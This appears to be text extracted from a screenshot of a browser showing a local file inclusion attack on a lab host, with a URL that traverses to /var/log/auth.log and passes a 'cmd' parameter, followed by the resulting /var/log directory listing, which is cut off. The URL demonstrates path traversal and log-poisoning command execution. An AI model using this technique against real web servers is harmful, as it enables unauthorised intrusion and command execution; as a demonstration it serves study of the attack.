 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://10.10.11.33/index.php?page=../../../../../var/log/auth.log&cmd=ls -lh /var/log
http://10.10.11.3...%20-lh%20/var/log
May 9 11:25:59 bt sshd[9336]: Invalid user
total 5.1M
drwxr-xr-x 2 root root 4.0K Nov 21 16:57 ConsoleKit
-rw-r--r-- 1 root root 23K May 6 10:57 Xorg.0.log
-rw-r--r-- 1 root root 23K May 5 22:51 Xorg.0.log.old
drwxr-x--- 2 root adm 4.0K May 5 15:27 apache2
drwxr-xr-x 2 root root 4.0K Jun 16 2009 apt
-rw-r--r-- 1 syslog adm 603 May 9 11:26 auth.log
-rw-r--r-- 1 root root 0 Jun 15 2009 boot
-rw-r--r-- 1 root root 0 Jun 15 2009 bootstrap.log
-rw-rw-r-- 1 root utmp 768 May 5 21:38 btmp
drwxr-xr-x 2 clamav clamav 4.0K May 28 2009 clamav
drwxr-xr-x 2 root root 4.0K Nov 22 01:03 cups
-rw-r--r-- 1 syslog adm 248K May 9 11:06 daemon.log
-rw-r--r-- 1 syslog adm 351K May 6 10:59 debug
drwxr-xr-x 2 root root 4.0K Nov 4 2008 dist-upgrade
-rw-r--r-- 1 root adm 55K May 6 10:57 dmesg
-rw-r--r-- 1 root adm 55K May 5 21:36 dmesg.0
-rw-r--r-- 1 root adm 12K Apr 20 10:45 dmesg.1.gz
-rw-r--r-- 1 root adm 12K Apr 20 10:33 dmesg.2.gz
-rw-r--r-- 1 root adm 12K Apr 20 10:00 dmesg.3.gz
-rw-r--r-- 1 root adm 12K Apr 19 22:15 dmesg.4.gz
-rw-r--r-- 1 root root 1.1M Apr 12 23:01 dpkg.log
-rw-r--r-- 1 root root 3.0K May 6 10:57 faillog
drwxr-xr-x 2 root root 4.0K Nov 21 16:57 fsck
drwxr-xr-x 3 root root 4.0K Nov 21 16:56 installer
-rw-r--r-- 1 syslog adm 894K May 9 11:05 kern.log
-rw-rw-r-- 1 root utmp 36K May 6 10:57 lastlog
-rw-r--r-- 1 syslog adm 9.7K May 6 11:02 lpr.log
-rw-r--r-- 1 syslog adm 0 Jun 15 2009 mail.err
-rw-r--r-- 1 syslog adm 0 Jun 15 2009 mail.info
-rw-r--r-- 1 syslog adm 0 Jun 15 2009 mail.log
-rw-r--r-- 1 syslog adm 0 Jun 15 2009 mail.warn
-rw-r--r-- 1 syslog adm 552K May 9 11:21 messages
drwxr-s--- 2 mysql adm 4.0K May 28 2009 mysql
drwxr-sr-x 2 news news 4.0K Nov 21 16:57 news